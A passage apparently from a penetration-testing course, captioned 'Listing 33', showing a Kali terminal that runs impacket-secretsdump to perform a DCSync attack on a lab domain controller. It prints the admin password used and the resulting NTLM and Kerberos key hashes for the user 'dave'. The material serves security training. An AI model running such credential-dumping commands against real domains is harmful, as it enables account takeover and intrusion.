 kali@kali:~$ impacket-secretsdump -just-dc-user dave corp.com/
jeffadmin:"BrouhahaTungPerorateBroom2023\!"@192.168.50.70
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
dave:1103:aad3b435b51404eeaad3b435b51404ee:08d7a47a6f9f66b97b1bae4178747494:::
[*] Kerberos keys grabbed
dave:aes256-cts-hmac-
sha1-96:4d8d35c33875a543e3afa94974d738474a203cd74919173fd2a64570c51b1389
dave:aes128-cts-hmac-sha1-96:f94890e59afc170fd34cfbd7456d122b
dave:des-cbc-md5:1a329b4338bfa215
[*] Cleaning up...
Listing 33 - Using secretsdump to perform the dcsync attack to obtain the NTLM hash of dave